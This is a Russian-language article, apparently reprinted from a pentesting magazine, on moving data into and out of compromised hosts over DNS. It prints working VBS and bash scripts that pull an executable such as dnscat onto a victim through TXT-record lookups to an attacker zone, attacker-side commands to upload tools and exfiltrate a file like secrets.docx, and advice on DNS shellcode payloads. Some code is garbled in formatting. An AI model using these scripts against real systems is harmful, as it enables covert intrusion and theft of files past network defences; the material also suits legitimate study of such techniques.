Инфильтрация и эксфильтрация. Изучаем методы передачи данных при пентестах - «Новости»

24-09-2022, 00:02. Автор: Юрий

Инфильтрация через DNS



DNS — наш незаменимый помощник. С помощью следующего кода мы можем скачать любой файл с использованием DNS на любую Windows:

dns_download.vbs

Set objShell = CreateObject("WScript.Shell")Set writer = CreateObject("Scripting.FileSystemObject").createtextfile("c:windowstempout.exe")For d = 1 To 1190 pos = 0 While pos = 0 Set exec = objShell.Exec("nslookup -type=txt d"&d&".txt.yourzone.tk") res = exec.Stdout.ReadAll() pos = inStr(1,res,"?") txt = Mid(res,pos+1,253) Wscript.Echo d & " " & txt Wend For b = 0 To Len(txt)/2-1

writer.Write Chr(CInt("&H" & Mid(txt,1+b*2,2))) NextNextА вот скрипт для Linux:

dns_download.sh

for i in `seq $2`doansw=`host -t txt "d$i.txt.$1"|cut -d ' ' -f 4`

echo ${answ:2:-1}| xxd -r -p - $3

echo $i ${answ:2:-1}doneЯзык VBS обеспечивает нам стопроцентную переносимость между всеми версиями Windows (в отличие от PowerShell). Под Linux, как всегда, используем bash.

На стороне скомпрометированного сервера скрипты запускаются следующим образом.

Вариант для Windows:

cscript.exe dns_download.vbs

Для Linux:

./dns_download.sh attacker.tk 1190 /tmp/dnscat



На стороне атакующего — так:

sudo ./dns_upload.py --udp --filednscat.exe

Например, на скриншотах ниже программа dns2tcpc. передается через DNS с NS-сервера подконтрольной мне DNS-зоны на victim с использованием чистого VBS.

Произвольные данные будут проходить через TXT-записи в виде hexastring.

Далее мы можем развивать DNS-туннелирование уже с использованием привычных инструментов.

Эксфильтрация через DNS

Аналогичным образом мы можем и выгружать файлы с victim. На атакующей стороне это делается так:

sudo ./dns_download.py --udp --filesecrets.docx

На стороне жертвы — так:

DNS-шелл-код

При эксплуатации уязвимостей из интернета нужно помнить, что атакуемая система, скорее всего, находится в DMZ, откуда доступа в интернет у нее может и не быть. Так что заряжать эксплоит reverse_tcp шелл‑кодами окажется бесполезным занятием. Шелл не откроется, и ты подумаешь, что цель неуязвима, пропатчена или просто эксплоит нерабочий. Хотя все дело в payload.

Перейти обратно к новости